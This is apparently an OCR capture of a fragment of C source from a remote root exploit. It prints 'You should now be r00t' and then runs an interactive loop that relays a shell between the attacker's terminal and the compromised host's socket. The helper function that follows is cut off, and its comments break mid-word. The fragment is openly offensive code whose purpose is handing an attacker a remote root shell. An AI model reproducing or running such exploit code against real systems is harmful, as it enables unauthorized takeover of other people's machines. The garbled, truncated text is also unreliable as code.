
	printf("[-] Success!!! You should now be r00t on %s\n", host);

	do {

		FD_ZERO(&rfds);

		FD_SET(0, &rfds);

		FD_SET(sock, &rfds);

		retVal=select(sock+1, &rfds, NULL, NULL, NULL);

		if(retVal) {

			if(FD_ISSET(sock, &rfds)) {

												
				buf[(r=recv(sock, buf, SIZ-1,0))]='\0';

				printf("%s", buf);

			}

			if(FD_ISSET(0, &rfds)) {

				buf[(r=read(0, buf, SIZ-1))]='\0';// bad!

				send(sock, buf, strlen(buf), 0);

			}

		}

	} while(retVal && r);						  // loop until connection terminates

	close(sock);

	return 1;

}

// Given a port number, connects to an already resolved
// connects a TCP stream and returns a socket number (o
int connect_to_host(int p)

{
